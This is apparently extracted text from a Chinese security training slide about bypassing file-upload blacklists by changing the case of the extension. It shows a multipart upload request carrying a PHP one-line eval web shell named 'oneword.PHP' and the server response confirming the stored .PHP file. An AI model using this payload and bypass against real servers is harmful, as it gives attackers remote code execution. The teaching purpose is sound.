 上传绕过技巧
奇安信
新一代网络安全领军者
服务端校验绕过 ---- 黑名单绕过
1. 文件名后缀绕过
（2）后缀大小写绕过
15 ------WebKitFormBoundaryg2yHSAbstOpRLXJb
16 Content-Disposition: form-data; name="upload_file"; filename="
oneword.PHP"
17 Content-Type: application/octet-stream
18
19 <?php eval($_POST[123]);?>
20 ------WebKitFormBoundaryg2yHSAbstOpRLXJb
65 </div>
66 <div id="img">
67 <img src="../upload/202206201321059440.PHP"
</div>
68 </li>
69 <li id="show_code">
70 <h3>
202206201321059440.PHP 2022/6/20 13:21 PHP 文件